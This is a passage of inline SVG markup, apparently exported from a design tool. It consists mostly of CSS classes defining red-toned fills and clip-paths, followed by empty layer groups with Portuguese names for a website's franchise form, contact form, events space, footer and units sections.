.st386{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st387{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st388{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st389{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B82025;}	.st390{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st391{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st392{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st393{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C02026;}	.st394{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st395{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C32126;}	.st396{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st397{filter:url(#Adobe_OpacityMaskFilter_2_);}	.st398{opacity:0.1;mask:url(#SVGID_31_);}	.st399{filter:url(#Adobe_OpacityMaskFilter_3_);}	.st400{opacity:0.1;mask:url(#SVGID_32_);}	.st401{clip-path:url(#SVGID_34_);}	.st402{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st403{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st404{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st405{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st406{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st407{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st408{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st409{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st410{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st411{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st412{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st413{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st414{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st415{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st416{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st417{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st418{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st419{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st420{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st421{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st422{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st423{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st424{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st425{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st426{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st427{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st428{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st429{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st430{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st431{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st432{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st433{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st434{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st435{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st436{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st437{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st438{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st439{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st440{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st441{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st442{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st443{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st444{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st445{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st446{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st447{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st448{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}	.st449{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st450{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st451{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st452{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st453{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st454{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st455{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st456{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st457{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st458{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st459{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st460{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st461{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st462{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st463{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st464{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st465{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st466{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st467{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st468{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st469{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st470{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st471{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st472{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st473{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st474{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st475{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st476{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st477{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st478{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st479{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st480{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st481{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st482{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st483{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st484{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st485{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st486{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st487{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st488{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st489{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st490{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st491{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st492{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st493{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st494{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st495{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st496{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st497{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st498{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st499{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st500{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st501{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st502{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st503{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st504{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st505{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st506{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st507{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st508{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st509{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st510{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st511{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st512{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st513{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st514{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st515{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st516{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st517{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st518{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st519{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st520{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st521{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st522{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st523{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st524{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st525{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st526{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st527{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st528{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st529{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st530{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st531{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st532{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st533{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st534{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st535{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st536{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st537{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st538{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st539{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st540{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st541{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st542{stroke:#000000;stroke-width:0.1;stroke-miterlimit:10;}	.st543{fill-rule:evenodd;clip-rule:evenodd;fill:#CF6828;}	.st544{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st545{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st546{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st547{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st548{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st549{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st550{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st551{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st552{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st553{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st554{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st555{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st556{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st557{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st558{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st559{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st560{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st561{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st562{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st563{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st564{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st565{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st566{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st567{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st568{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st569{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st570{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st571{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st572{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st573{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st574{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st575{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st576{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st577{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st578{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st579{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st580{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st581{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st582{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st583{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st584{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st585{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st586{fill:#CF6828;}	.st587{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st588{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st589{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st590{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st591{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st592{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st593{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st594{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st595{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st596{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st597{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st598{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st599{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st600{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st601{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st602{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st603{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st604{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st605{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st606{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st607{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st608{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st609{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st610{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st611{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st612{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st613{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st614{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st615{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st616{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st617{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st618{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st619{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st620{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st621{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st622{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st623{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st624{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st625{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st626{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st627{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st628{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st629{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st630{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st631{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st632{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st633{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st634{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st635{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st636{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st637{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st638{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st639{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st640{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st641{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st642{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st643{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st644{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st645{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st646{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st647{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st648{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st649{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st650{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st651{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st652{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st653{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st654{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st655{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st656{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st657{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st658{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st659{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st660{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st661{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st662{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st663{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st664{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st665{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st666{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st667{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st668{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st669{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st670{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}</style><g id="Layer_1"></g><g id="Formul&#xE1;rio_Franquia"></g><g id="Formul&#xE1;rio_Contato"></g><g id="Espa&#xE7;o_Eventos"></g><g id="Rodap&#xE9;"></g><g id="Unidades">	<path class="st542" 